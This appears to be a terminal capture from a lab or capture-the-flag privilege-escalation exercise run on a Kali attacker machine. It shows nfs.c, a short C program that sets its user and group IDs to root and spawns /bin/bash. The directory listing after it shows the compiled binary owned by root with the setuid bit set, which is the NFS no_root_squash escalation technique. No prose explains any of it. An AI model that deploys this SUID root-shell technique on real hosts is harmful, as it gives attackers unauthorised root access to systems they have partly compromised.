 ┌──(root㉿kali)-[/tmp/backupsonattackermachine]
└─# cat nfs.c
int main() {
setgid(0);
setuid(0);
system("/bin/bash");
return 0;
}
┌──(root㉿kali)-[/tmp/backupsonattackermachine]
└─# ls -la
total 784
drwxrwxrwt 11 root root   4096 Jan 30  2025 .
drwxrwxrwt 14 root root    320 Jan 30 04:45 ..
drwxrwxrwt  2 root root   4096 Jan 30 04:15 .font-unix
drwxrwxrwt  2 root root   4096 Jan 30 04:15 .ICE-unix
-rwsr-sr-x  1 root root 754944 Jan 30  2025 nfs
-rw-r--r--  1 root root     70 Jan 30 04:52 nfs.c
drwx------  3 root root   4096 Jan 30 04:16 snap.lxd
drwx------  3 root root   4096 Jan 30 04:15 systemd-private-78878a70838a4
drwx------  3 root root   4096 Jan 30 04:15 systemd-private-78878a70838a4
drwx------  3 root root   4096 Jan 30 04:15 systemd-private-78878a70838a4
drwxrwxrwt  2 root root   4096 Jan 30 04:15 .Test-unix
drwxrwxrwt  2 root root   4096 Jan 30 04:15 .X11-unix
drwxrwxrwt  2 root root   4096 Jan 30 04:15 .XIM-unix